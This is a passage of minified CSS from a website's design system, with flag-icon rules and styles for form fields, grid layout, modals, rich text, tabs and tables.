sk.svg)}.fi-sl{background-image:url(/flags/4x3/sl.svg)}.fi-sm{background-image:url(/flags/4x3/sm.svg)}.fi-sn{background-image:url(/flags/4x3/sn.svg)}.fi-so{background-image:url(/flags/4x3/so.svg)}.fi-sr{background-image:url(/flags/4x3/sr.svg)}.fi-ss{background-image:url(/flags/4x3/ss.svg)}.fi-st{background-image:url(/flags/4x3/st.svg)}.fi-sv{background-image:url(/flags/4x3/sv.svg)}.fi-sx{background-image:url(/flags/4x3/sx.svg)}.fi-sy{background-image:url(/flags/4x3/sy.svg)}.fi-sz{background-image:url(/flags/4x3/sz.svg)}.fi-tc{background-image:url(/flags/4x3/tc.svg)}.fi-td{background-image:url(/flags/4x3/td.svg)}.fi-tf{background-image:url(/flags/4x3/tf.svg)}.fi-tg{background-image:url(/flags/4x3/tg.svg)}.fi-th{background-image:url(/flags/4x3/th.svg)}.fi-tj{background-image:url(/flags/4x3/tj.svg)}.fi-tk{background-image:url(/flags/4x3/tk.svg)}.fi-tl{background-image:url(/flags/4x3/tl.svg)}.fi-tm{background-image:url(/flags/4x3/tm.svg)}.fi-tn{background-image:url(/flags/4x3/tn.svg)}.fi-to{background-image:url(/flags/4x3/to.svg)}.fi-tr{background-image:url(/flags/4x3/tr.svg)}.fi-tt{background-image:url(/flags/4x3/tt.svg)}.fi-tv{background-image:url(/flags/4x3/tv.svg)}.fi-tw{background-image:url(/flags/4x3/tw.svg)}.fi-tz{background-image:url(/flags/4x3/tz.svg)}.fi-ua{background-image:url(/flags/4x3/ua.svg)}.fi-ug{background-image:url(/flags/4x3/ug.svg)}.fi-um{background-image:url(/flags/4x3/um.svg)}.fi-us{background-image:url(/flags/4x3/us.svg)}.fi-uy{background-image:url(/flags/4x3/uy.svg)}.fi-uz{background-image:url(/flags/4x3/uz.svg)}.fi-va{background-image:url(/flags/4x3/va.svg)}.fi-vc{background-image:url(/flags/4x3/vc.svg)}.fi-ve{background-image:url(/flags/4x3/ve.svg)}.fi-vg{background-image:url(/flags/4x3/vg.svg)}.fi-vi{background-image:url(/flags/4x3/vi.svg)}.fi-vn{background-image:url(/flags/4x3/vn.svg)}.fi-vu{background-image:url(/flags/4x3/vu.svg)}.fi-wf{background-image:url(/flags/4x3/wf.svg)}.fi-ws{background-image:url(/flags/4x3/ws.svg)}.fi-ye{background-image:url(/flags/4x3/ye.svg)}.fi-yt{background-image:url(/flags/4x3/yt.svg)}.fi-za{background-image:url(/flags/4x3/za.svg)}.fi-zm{background-image:url(/flags/4x3/zm.svg)}.fi-zw{background-image:url(/flags/4x3/zw.svg)}.fi-arab{background-image:url(/flags/4x3/arab.svg)}.fi-cefta{background-image:url(/flags/4x3/cefta.svg)}.fi-cp{background-image:url(/flags/4x3/cp.svg)}.fi-dg{background-image:url(/flags/4x3/dg.svg)}.fi-eac{background-image:url(/flags/4x3/eac.svg)}.fi-es-ct{background-image:url(/flags/4x3/es-ct.svg)}.fi-es-ga{background-image:url(/flags/4x3/es-ga.svg)}.fi-es-pv{background-image:url(/flags/4x3/es-pv.svg)}.fi-eu{background-image:url(/flags/4x3/eu.svg)}.fi-gb-eng{background-image:url(/flags/4x3/gb-eng.svg)}.fi-gb-nir{background-image:url(/flags/4x3/gb-nir.svg)}.fi-gb-sct{background-image:url(/flags/4x3/gb-sct.svg)}.fi-gb-wls{background-image:url(/flags/4x3/gb-wls.svg)}.fi-ic{background-image:url(/flags/4x3/ic.svg)}.fi-pc{background-image:url(/flags/4x3/pc.svg)}.fi-sh-ac{background-image:url(/flags/4x3/sh-ac.svg)}.fi-sh-hl{background-image:url(/flags/4x3/sh-hl.svg)}.fi-sh-ta{background-image:url(/flags/4x3/sh-ta.svg)}.fi-un{background-image:url(/flags/4x3/un.svg)}.fi-xk{background-image:url(/flags/4x3/xk.svg)}.c-phone-input[data-disabled=true]{opacity:.6}.phone-input__border{--phone-input-color-border:var(--color-border-secondary);--phone-input-color-border-focus:var(--color-border-primary);display:flex;align-items:stretch;border:1px;border-style:solid;border-color:var(--phone-input-color-border);border-radius:var(--border-radius-sm)}.form-field--has-error .phone-input__border,.phone-input--has-error .phone-input__border{border-color:var(--color-message-error)}.phone-input__border .phone-input__flag{display:inline-block;border-radius:2px;background-position:50%;background-repeat:no-repeat;width:24px;height:18px;overflow:hidden}.phone-input__select-wrapper{display:inline-block;position:relative;flex-shrink:0}.phone-input__select{position:absolute;opacity:0;inset:0;background-color:rgba(0,0,0,0)}.phone-input__select-current{display:flex;align-items:center;gap:var(--spacing-8);border-right:1px solid var(--phone-input-color-border);padding-inline:20px;padding-block:var(--spacing-12)}.form-field--has-error .phone-input__select-current,.phone-input--has-error .phone-input__select-current{border-color:var(--color-message-error);color:var(--color-message-error)}.c-phone-input:not([data-disabled=true]) .phone-input__select:focus-visible+.phone-input__select-current:after,.c-phone-input:not([data-disabled=true]) .phone-input__select:hover+.phone-input__select-current:after{position:absolute;inset:-1px;right:0;border:1px solid var(--phone-input-color-border-focus);border-top-left-radius:var(--border-radius-sm);border-bottom-left-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input-border-wrapper{position:relative;flex-grow:1;width:100%}.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:has(.phone-input__input:focus-visible):after,.c-phone-input:not([data-disabled=true]) .phone-input__input-border-wrapper:hover:after{position:absolute;inset:-1px;border:1px solid var(--phone-input-color-border-focus);border-top-right-radius:var(--border-radius-sm);border-bottom-right-radius:var(--border-radius-sm);pointer-events:none;content:""}.phone-input__input{border:none;background:rgba(0,0,0,0);padding-inline:1.25em;padding-block:var(--spacing-12);width:100%;height:100%}.phone-input__input:focus-visible{border-color:var(--phone-input-color-border-focus)}.radio__label{--radio-size:1.5rem;display:flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-full);padding-left:calc(var(--radio-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.radio__label:has(.radio__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.radio__label:has(.radio__input:checked:not([data-disabled=true])){color:var(--color-surface-cta-primary)}.radio__label[data-disabled=true],.radio__label[data-disabled=true]:has(.radio__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}@media only screen and (min-width:48em){.radio__label{--radio-size:1rem}}.radio__input:checked[data-disabled=true]+.radio__checkmark{color:var(--color-surface-cta-inactive)}.radio__reset-button{margin-top:var(--spacing-12)}.c-radio{--radio-size:1.5rem;display:flex;position:relative;align-items:center;cursor:pointer;border-radius:var(--border-radius-full);padding-left:calc(var(--radio-size) + var(--spacing-12));padding-block:var(--spacing-4);padding-right:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md)}.c-radio:has(.radio__input:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:4px}.c-radio:has(.radio__input:checked:not([data-disabled=true])){color:var(--color-surface-cta-primary)}.c-radio[data-disabled=true],.c-radio[data-disabled=true]:has(.radio__input:checked){cursor:not-allowed;color:var(--color-surface-cta-inactive)}@media only screen and (min-width:48em){.c-radio{--radio-size:1rem}}.radio__input:checked+.radio__checkmark{color:var(--color-text-highlight)}.radio__input:checked+.radio__checkmark:before{transform:scale(1);opacity:1}.radio__input:checked[aria-disabled=true]+.radio__checkmark{color:var(--color-surface-cta-inactive)}.radio__checkmark{display:block;position:absolute;top:5px;left:0;border:1px solid;border-radius:var(--border-radius-full);width:20px;height:20px}.radio__checkmark:before{display:block;transform:scale(0);transform-origin:center;opacity:0;transition:transform var(--transition-duration) var(--transition-easing),opacity var(--transition-duration) var(--transition-easing);margin:2px;border-radius:50%;background-color:currentcolor;width:14px;height:14px;content:""}.c-select{position:relative;align-items:center;font-weight:var(--font-weight-regular);line-height:var(--font-line-height-sm)}.select--button,.select--simple{display:inline-flex}.select--button .c-form-field-label,.select--simple .c-form-field-label{flex-shrink:0;margin-bottom:0}.select--simple{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}[data-theme=dark] .select--simple option{color:var(--color-text-inverted)}.select--button{gap:var(--spacing-8)}.select--button .select__label{padding-block:var(--spacing-12)}.select__wrapper{display:inline-block;position:relative;width:100%}.select__select{-webkit-appearance:none;appearance:none;cursor:pointer;border:none;background-color:rgba(0,0,0,0);padding-right:calc(var(--spacing-8) + var(--spacing-12));padding-left:var(--spacing-4);width:100%;text-indent:1px;text-overflow:""}.select__select:has(option:disabled:checked){color:var(--color-white-transparent)}[data-theme=light] .select__select:has(option:disabled:checked){color:var(--color-navy-transparent)}.select--button .select__select{border:1px solid var(--color-text-primary);border-radius:var(--border-radius-full);padding-block:var(--spacing-12);padding-right:calc(var(--spacing-8) + var(--spacing-12) + var(--spacing-16));padding-left:var(--spacing-16)}.select--button .select__select:focus-visible{outline:2px solid var(--color-text-primary);outline-offset:4px}.select--simple .select__select:focus-visible{border-radius:var(--border-radius-sm);outline:2px solid var(--color-text-primary);outline-offset:4px}.select--form-field .select__select{border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .select--form-field .select__select,[data-error=true] .select--form-field .select__select{border-color:var(--color-message-error)}.select--form-field .select__select:focus,.select--form-field .select__select:hover{border:1px solid var(--color-border-primary)}.select--form-field .select__select::placeholder{color:var(--color-white-transparent)}[data-theme=light] .select--form-field .select__select::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .select--form-field .select__select{opacity:.5;cursor:not-allowed}[data-disabled=true] .select--form-field .select__select:hover{border:1px solid var(--color-border-secondary)}.select__icon{position:absolute;top:50%;right:0;transform:translateY(-50%);pointer-events:none}.select--button .select__icon,.select--simple .select__icon{transform:translateY(-50%) rotate(90deg)}.select--button .select__icon,.select--form-field .select__icon{right:var(--spacing-16)}.select--form-field .select__icon{width:var(--spacing-24);height:var(--spacing-24)}.textarea__input{resize:vertical;border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-sm);background:unset;padding-inline:var(--spacing-16);padding-block:var(--spacing-12);width:100%}.form-field--has-error .textarea__input,[data-error=true] .textarea__input{border-color:var(--color-message-error)}.textarea__input:focus,.textarea__input:hover{border:1px solid var(--color-border-primary)}.textarea__input::placeholder{color:var(--color-white-transparent)}[data-theme=light] .textarea__input::placeholder{color:var(--color-black-transparent)}[data-disabled=true] .textarea__input{opacity:.5;cursor:not-allowed}[data-disabled=true] .textarea__input:hover{border:1px solid var(--color-border-secondary)}.c-grid{display:grid;grid-template-columns:repeat(var(--grid-column-amount,12),minmax(0,1fr));grid-gap:var(--grid-gutter);gap:var(--grid-gutter)}.grid__item--with-subgrid{display:grid;grid-template-rows:auto;grid-template-columns:subgrid}.grid--columns-1{--grid-column-amount:1}.grid__item--col-span-1{grid-column:span 1}.grid__item--col-start-1{grid-column-start:1}.grid__item--col-end-2{grid-column-end:2}.grid--columns-2{--grid-column-amount:2}.grid__item--col-span-2{grid-column:span 2}.grid__item--col-start-2{grid-column-start:2}.grid__item--col-end-3{grid-column-end:3}.grid--columns-3{--grid-column-amount:3}.grid__item--col-span-3{grid-column:span 3}.grid__item--col-start-3{grid-column-start:3}.grid__item--col-end-4{grid-column-end:4}.grid--columns-4{--grid-column-amount:4}.grid__item--col-span-4{grid-column:span 4}.grid__item--col-start-4{grid-column-start:4}.grid__item--col-end-5{grid-column-end:5}.grid--columns-5{--grid-column-amount:5}.grid__item--col-span-5{grid-column:span 5}.grid__item--col-start-5{grid-column-start:5}.grid__item--col-end-6{grid-column-end:6}.grid--columns-6{--grid-column-amount:6}.grid__item--col-span-6{grid-column:span 6}.grid__item--col-start-6{grid-column-start:6}.grid__item--col-end-7{grid-column-end:7}.grid--columns-7{--grid-column-amount:7}.grid__item--col-span-7{grid-column:span 7}.grid__item--col-start-7{grid-column-start:7}.grid__item--col-end-8{grid-column-end:8}.grid--columns-8{--grid-column-amount:8}.grid__item--col-span-8{grid-column:span 8}.grid__item--col-start-8{grid-column-start:8}.grid__item--col-end-9{grid-column-end:9}.grid--columns-9{--grid-column-amount:9}.grid__item--col-span-9{grid-column:span 9}.grid__item--col-start-9{grid-column-start:9}.grid__item--col-end-10{grid-column-end:10}.grid--columns-10{--grid-column-amount:10}.grid__item--col-span-10{grid-column:span 10}.grid__item--col-start-10{grid-column-start:10}.grid__item--col-end-11{grid-column-end:11}.grid--columns-11{--grid-column-amount:11}.grid__item--col-span-11{grid-column:span 11}.grid__item--col-start-11{grid-column-start:11}.grid__item--col-end-12{grid-column-end:12}.grid--columns-12{--grid-column-amount:12}.grid__item--col-span-12{grid-column:span 12}.grid__item--col-start-12{grid-column-start:12}.grid__item--col-end-13{grid-column-end:13}@media only screen and (min-width:48em){.grid--columns-tablet-1{--grid-column-amount:1}.grid__item--col-span-tablet-1{grid-column:span 1}.grid__item--col-start-tablet-1{grid-column-start:1}.grid__item--col-end-tablet-2{grid-column-end:2}.grid--columns-tablet-2{--grid-column-amount:2}.grid__item--col-span-tablet-2{grid-column:span 2}.grid__item--col-start-tablet-2{grid-column-start:2}.grid__item--col-end-tablet-3{grid-column-end:3}.grid--columns-tablet-3{--grid-column-amount:3}.grid__item--col-span-tablet-3{grid-column:span 3}.grid__item--col-start-tablet-3{grid-column-start:3}.grid__item--col-end-tablet-4{grid-column-end:4}.grid--columns-tablet-4{--grid-column-amount:4}.grid__item--col-span-tablet-4{grid-column:span 4}.grid__item--col-start-tablet-4{grid-column-start:4}.grid__item--col-end-tablet-5{grid-column-end:5}.grid--columns-tablet-5{--grid-column-amount:5}.grid__item--col-span-tablet-5{grid-column:span 5}.grid__item--col-start-tablet-5{grid-column-start:5}.grid__item--col-end-tablet-6{grid-column-end:6}.grid--columns-tablet-6{--grid-column-amount:6}.grid__item--col-span-tablet-6{grid-column:span 6}.grid__item--col-start-tablet-6{grid-column-start:6}.grid__item--col-end-tablet-7{grid-column-end:7}.grid--columns-tablet-7{--grid-column-amount:7}.grid__item--col-span-tablet-7{grid-column:span 7}.grid__item--col-start-tablet-7{grid-column-start:7}.grid__item--col-end-tablet-8{grid-column-end:8}.grid--columns-tablet-8{--grid-column-amount:8}.grid__item--col-span-tablet-8{grid-column:span 8}.grid__item--col-start-tablet-8{grid-column-start:8}.grid__item--col-end-tablet-9{grid-column-end:9}.grid--columns-tablet-9{--grid-column-amount:9}.grid__item--col-span-tablet-9{grid-column:span 9}.grid__item--col-start-tablet-9{grid-column-start:9}.grid__item--col-end-tablet-10{grid-column-end:10}.grid--columns-tablet-10{--grid-column-amount:10}.grid__item--col-span-tablet-10{grid-column:span 10}.grid__item--col-start-tablet-10{grid-column-start:10}.grid__item--col-end-tablet-11{grid-column-end:11}.grid--columns-tablet-11{--grid-column-amount:11}.grid__item--col-span-tablet-11{grid-column:span 11}.grid__item--col-start-tablet-11{grid-column-start:11}.grid__item--col-end-tablet-12{grid-column-end:12}.grid--columns-tablet-12{--grid-column-amount:12}.grid__item--col-span-tablet-12{grid-column:span 12}.grid__item--col-start-tablet-12{grid-column-start:12}.grid__item--col-end-tablet-13{grid-column-end:13}}@media only screen and (min-width:90em){.grid--columns-desktop-1{--grid-column-amount:1}.grid__item--col-span-desktop-1{grid-column:span 1}.grid__item--col-start-desktop-1{grid-column-start:1}.grid__item--col-end-desktop-2{grid-column-end:2}.grid--columns-desktop-2{--grid-column-amount:2}.grid__item--col-span-desktop-2{grid-column:span 2}.grid__item--col-start-desktop-2{grid-column-start:2}.grid__item--col-end-desktop-3{grid-column-end:3}.grid--columns-desktop-3{--grid-column-amount:3}.grid__item--col-span-desktop-3{grid-column:span 3}.grid__item--col-start-desktop-3{grid-column-start:3}.grid__item--col-end-desktop-4{grid-column-end:4}.grid--columns-desktop-4{--grid-column-amount:4}.grid__item--col-span-desktop-4{grid-column:span 4}.grid__item--col-start-desktop-4{grid-column-start:4}.grid__item--col-end-desktop-5{grid-column-end:5}.grid--columns-desktop-5{--grid-column-amount:5}.grid__item--col-span-desktop-5{grid-column:span 5}.grid__item--col-start-desktop-5{grid-column-start:5}.grid__item--col-end-desktop-6{grid-column-end:6}.grid--columns-desktop-6{--grid-column-amount:6}.grid__item--col-span-desktop-6{grid-column:span 6}.grid__item--col-start-desktop-6{grid-column-start:6}.grid__item--col-end-desktop-7{grid-column-end:7}.grid--columns-desktop-7{--grid-column-amount:7}.grid__item--col-span-desktop-7{grid-column:span 7}.grid__item--col-start-desktop-7{grid-column-start:7}.grid__item--col-end-desktop-8{grid-column-end:8}.grid--columns-desktop-8{--grid-column-amount:8}.grid__item--col-span-desktop-8{grid-column:span 8}.grid__item--col-start-desktop-8{grid-column-start:8}.grid__item--col-end-desktop-9{grid-column-end:9}.grid--columns-desktop-9{--grid-column-amount:9}.grid__item--col-span-desktop-9{grid-column:span 9}.grid__item--col-start-desktop-9{grid-column-start:9}.grid__item--col-end-desktop-10{grid-column-end:10}.grid--columns-desktop-10{--grid-column-amount:10}.grid__item--col-span-desktop-10{grid-column:span 10}.grid__item--col-start-desktop-10{grid-column-start:10}.grid__item--col-end-desktop-11{grid-column-end:11}.grid--columns-desktop-11{--grid-column-amount:11}.grid__item--col-span-desktop-11{grid-column:span 11}.grid__item--col-start-desktop-11{grid-column-start:11}.grid__item--col-end-desktop-12{grid-column-end:12}.grid--columns-desktop-12{--grid-column-amount:12}.grid__item--col-span-desktop-12{grid-column:span 12}.grid__item--col-start-desktop-12{grid-column-start:12}.grid__item--col-end-desktop-13{grid-column-end:13}}.grid--has-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.c-grid.grid--is-featured{--grid-column-amount:1}@media only screen and (min-width:48em){.c-grid.grid--is-featured{--grid-column-amount:2}}@media only screen and (min-width:64em){.c-grid.grid--is-featured{--grid-column-amount:3}.c-grid.grid--is-featured :nth-child(2),.c-grid.grid--is-featured :nth-child(3),.c-grid.grid--is-featured :nth-child(9){grid-column:span 2}}.heading--is-h1{font-size:var(--font-size-h1)}.heading--is-h1,.heading--is-h2{line-height:var(--font-line-height-sm)}.heading--is-h2{font-size:var(--font-size-h2)}.heading--is-h3{font-size:var(--font-size-h3)}.heading--is-h3,.heading--is-h4{line-height:var(--font-line-height-sm)}.heading--is-h4{font-size:var(--font-size-h4)}.heading--is-h5{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}.heading--is-h6{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){.heading--is-h1-desktop{font-size:var(--font-size-h1-desktop)}.heading--is-h2-desktop{font-size:var(--font-size-h2-desktop)}.heading--is-h3-desktop{font-size:var(--font-size-h3-desktop)}.heading--is-h4-desktop{font-size:var(--font-size-h4-desktop)}.heading--is-h5-desktop{font-size:var(--font-size-h5-desktop)}.heading--is-h6-desktop{font-size:var(--font-size-h6-desktop)}}span.c-heading{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);display:block}.c-loading-bar{animation:fade-in .5s var(--transition-easing) infinite alternate;background-color:var(--color-text-highlight);width:100%;height:2px}.c-loading-spinner{--loading-spinner-size:2rem}@media only screen and (min-width:48em){.c-loading-spinner{--loading-spinner-size:2.5rem}}.loading-spinner--size-sm{--loading-spinner-size:1.5rem}@media only screen and (min-width:48em){.loading-spinner--size-sm{--loading-spinner-size:2rem}}.loading-spinner--size-lg{--loading-spinner-size:2.5rem}@media only screen and (min-width:48em){.loading-spinner--size-lg{--loading-spinner-size:3rem}}.loading-spinner__spinner{position:relative;animation:loading-spinner-animation 1s linear infinite;border:2px solid;border-bottom:2px solid rgba(0,0,0,0);border-radius:var(--border-radius-full);width:var(--loading-spinner-size);height:var(--loading-spinner-size)}.loading-spinner--is-center{display:flex;justify-content:center;align-items:center;position:absolute;inset:0;z-index:var(--z-index-overlay)}.loading-spinner--is-overlay{background-color:rgba(255,255,255,.5);pointer-events:none}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.modal__overlay{position:fixed;z-index:var(--z-index-overlay);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);animation:fade-in var(--transition-duration) cubic-bezier(.16,1,.3,1);inset:0;background:var(--color-black-transparent)}.modal__content{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);max-width:var(--container-max-width);display:flex;justify-content:center;align-items:center;position:absolute;inset:0;position:fixed;z-index:var(--z-index-overlay-above);width:100%}.modal__close-button{--button-icon-size:0.875rem;--button-size:2.5rem;position:absolute;top:var(--spacing-24);right:var(--spacing-24);cursor:pointer;border-radius:var(--border-radius-full);background-color:rgba(255,255,255,.08);width:2.5rem;height:2.5rem;color:var(--color-white)}.modal__close-button:focus{outline-color:var(--color-white)}.modal__close-button:active,.modal__close-button:hover{border-color:var(--color-white);background-color:var(--color-navy);color:var(--color-white)}.modal__close-button:active:focus,.modal__close-button:hover:focus{outline-color:var(--color-navy)}.read-more__content{padding-top:var(--spacing-12);overflow:hidden}.read-more__content[data-state=open]{animation:read-more-slide-down forwards var(--transition-duration) var(--transition-easing)}.read-more__content[data-state=closed]{animation:read-more-slide-up forwards var(--transition-duration) var(--transition-easing)}.read-more__content-inner{padding-bottom:var(--spacing-32)}@keyframes read-more-slide-down{0%{height:0}to{height:var(--radix-collapsible-content-height)}}@keyframes read-more-slide-up{0%{height:var(--radix-collapsible-content-height)}to{height:0}}.c-rich-text{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);white-space:pre-wrap}.c-rich-text h1,.c-rich-text h2,.c-rich-text h3,.c-rich-text h4,.c-rich-text h5,.c-rich-text h6{margin-top:var(--spacing-64)}.c-rich-text h2{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.c-rich-text h2{font-size:var(--font-size-h3-desktop)}}.c-rich-text h3{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h4);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.c-rich-text h3{font-size:var(--font-size-h4-desktop)}}.c-rich-text h4,.c-rich-text h5,.c-rich-text h6{font-weight:var(--font-weight-regular);font-size:inherit;line-height:var(--font-line-height-lg);font-family:var(--font-family-body)}.c-rich-text b{font-weight:var(--font-weight-regular)}.c-rich-text>*{margin-bottom:var(--spacing-16)}.c-rich-text>:last-child{margin-bottom:0}@media only screen and (min-width:48em){.c-rich-text>*{margin-bottom:var(--spacing-24)}}.c-rich-text blockquote{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h4);line-height:var(--font-line-height-sm);position:relative;padding-left:var(--spacing-48)}.c-rich-text blockquote:before{position:absolute;top:0;left:0;content:open-quote;color:var(--color-text-highlight);font-size:5.625rem;line-height:.9;font-family:var(--font-family-body)}.c-rich-text blockquote:after{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0;content:close-quote}@media only screen and (min-width:48em){.c-rich-text blockquote{font-size:var(--font-size-h5-desktop)}}.c-rich-text table,.c-rich-text td,.c-rich-text tr{border:1px solid;padding:10px}@media only screen and (min-width:48em){.c-rich-text code{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.c-rich-text ol,.c-rich-text ul{margin-left:1em;line-height:2}.c-rich-text ol li,.c-rich-text ul li{margin-bottom:var(--spacing-8)}.c-rich-text ul li::marker{content:"•  "}.c-rich-text ul ul li::marker{content:"-  "}.c-rich-text ol ol{list-style-type:lower-alpha}@media only screen and (min-width:48em){.c-rich-text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}.rich-text__inline-code{border-radius:var(--border-radius-sm);background-color:var(--color-surface-card);padding:var(--spacing-4) var(--spacing-8)}.rich-text__code-snippet{border-radius:var(--border-radius-md);background-color:var(--color-surface-card);padding:var(--spacing-16);max-width:100%;overflow-x:auto;white-space:pre}@media only screen and (min-width:48em){.rich-text__code-snippet{padding:var(--spacing-24)}}.c-search-input{position:relative;color:var(--color-text-primary)}.c-search-input:has(.search-input__field:focus-visible){color:var(--color-navy)}.c-search-input:has(.search-input__field:focus-visible) .search-input__reset-button{border-color:currentcolor;color:inherit}.search-input__field{display:block;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);border:1px solid var(--color-border-secondary);border-radius:var(--border-radius-full);background:rgba(0,0,0,0);background-color:var(--color-surface-card);padding:var(--spacing-16);padding-right:var(--spacing-96);width:100%;color:inherit;font-size:var(--font-size-md)}.search-input__field::placeholder{opacity:.55;color:currentcolor}.search-input__field:focus-visible{outline:2px solid currentColor;outline-offset:4px;outline-color:var(--color-text-primary);background-color:var(--color-white)}.search-input__field:focus-visible::selection{background-color:var(--color-text-highlight);color:var(--color-text-inverted)}.search-input__field:hover{border-color:var(--color-text-primary)}.search-input__buttons{display:flex;position:absolute;top:50%;right:var(--spacing-16);align-items:center;gap:var(--spacing-8);transform:translateY(-50%);z-index:1}.search-input__reset-button.c-button{border-color:rgba(0,0,0,0);background-color:var(--color-surface-card)}.c-shadow-scroll-box{--overflow-color:var(--color-surface-primary);--overflow-gradient-size:1.5rem;position:relative;width:100%;height:100%;overflow:hidden}.c-shadow-scroll-box:after,.c-shadow-scroll-box:before{display:block;position:absolute;opacity:0;z-index:1;transition:var(--transition-duration) var(--transition-easing) opacity;width:var(--overflow-gradient-size);height:100%;pointer-events:none;content:""}.c-shadow-scroll-box.shadow-scroll-box--left:before{top:0;left:0;opacity:1;background:linear-gradient(90deg,var(--overflow-color) 10%,transparent 80%)}.c-shadow-scroll-box.shadow-scroll-box--right:after{top:0;right:0;opacity:1;background:linear-gradient(270deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box__overflow-container{width:100%;height:100%;overflow:auto}.shadow-scroll-box__overflow-container:after,.shadow-scroll-box__overflow-container:before{display:block;position:absolute;opacity:0;z-index:1;transition:var(--transition-duration) var(--transition-easing) opacity;width:100%;height:var(--overflow-gradient-size);pointer-events:none;content:""}.shadow-scroll-box--bottom .shadow-scroll-box__overflow-container:after{bottom:0;left:0;opacity:1;background:linear-gradient(0deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box--top .shadow-scroll-box__overflow-container:before{top:0;left:0;opacity:1;background:linear-gradient(180deg,var(--overflow-color) 10%,transparent 80%)}.shadow-scroll-box__overflow-container{--scrollbar-track-color:var(--color-blue-mid);--scrollbar-thumb-color:var(--color-blue-core);scrollbar-color:var(--scrollbar-thumb-color) var(--scrollbar-track-color);scrollbar-width:thin;-ms-overflow-style:-ms-autohiding-scrollbar}[data-theme=light] .shadow-scroll-box__overflow-container{--scrollbar-track-color:var(--color-white)}.shadow-scroll-box__overflow-container::-webkit-scrollbar{height:8px}.shadow-scroll-box__overflow-container::-webkit-scrollbar-thumb{border-radius:var(--border-radius-sm);background-color:var(--scrollbar-thumb-color)}.shadow-scroll-box__overflow-container::-webkit-scrollbar-track{background-color:var(--scrollbar-track-color)}.skeleton__card{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);border-radius:var(--border-radius-md);background-color:var(--color-grey-light);padding:var(--spacing-16)}.skeleton__image{border-radius:var(--border-radius-md);height:200px}.skeleton__image,.skeleton__text{background-color:var(--color-surface-cta-inactive);width:100%}.skeleton__text{height:var(--spacing-24)}.c-tabbed-content{width:100%;overflow:clip}.tabbed-content__mobile-select.c-select{display:flex;justify-content:space-between;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.tabbed-content__mobile-select.c-select{display:none}}.tabbed-content__mobile-select--is-hidden{display:none}.tabbed-content--with-controls{padding-top:var(--spacing-80)}.tabbed-content__carousel-viewport{display:none;position:relative;margin-bottom:var(--spacing-24);border-bottom:2px solid var(--color-border-primary-transparent)}.tabbed-content--with-controls .tabbed-content__carousel-viewport:after{display:block;position:absolute;top:0;right:0;transform:translateX(100%);background:linear-gradient(to left,var(--color-surface-primary) 38%,transparent);width:80px;height:100%;content:""}@media only screen and (min-width:48em){.tabbed-content__carousel-viewport{display:block}}.tabbed-content__carousel-viewport--is-hidden{display:none}.tabbed-content__buttons{display:flex;flex-wrap:nowrap;gap:var(--spacing-32);min-width:0}.tabbed-content__button{display:flex;position:relative;flex:1 1 auto;flex-direction:column;cursor:pointer;padding-bottom:var(--spacing-16);min-width:25%;text-align:left}@media only screen and (min-width:64em){.tabbed-content__button{min-width:16.6666666667%}}.tabbed-content__button:focus-visible{outline:2px solid currentColor;outline-offset:4px;border-radius:var(--border-radius-sm)}.tabbed-content__button[aria-selected=true]{color:var(--color-text-highlight)}.tabbed-content__button[aria-selected=true]:after{display:block;position:absolute;bottom:-2px;left:0;background-color:currentcolor;width:100%;height:2px;content:""}.tabbed-content__button-title{display:block;font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing);font-size:var(--font-size-h5-desktop)}.tabbed-content__button-subtitle{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-bottom:var(--spacing-4);font-weight:var(--font-weight-regular);line-height:var(--font-line-height-md);text-transform:uppercase}.tabbed-content__control-buttons{display:flex;position:absolute;top:0;right:0;gap:var(--spacing-8);transform:translateY(-80px)}.tabbed-content__control-button-prev .button__icon{transform:rotate(180deg)}.tabbed-content__panel{display:none}.tabbed-content__panel--is-active{display:block}.c-table{width:100%}.c-table td,.c-table th{min-width:var(--spacing-88)}@media only screen and (min-width:48em){.c-table td,.c-table th{min-width:var(--spacing-160)}}.c-table td:first-of-type,.c-table th:first-of-type{width:100%}.c-table 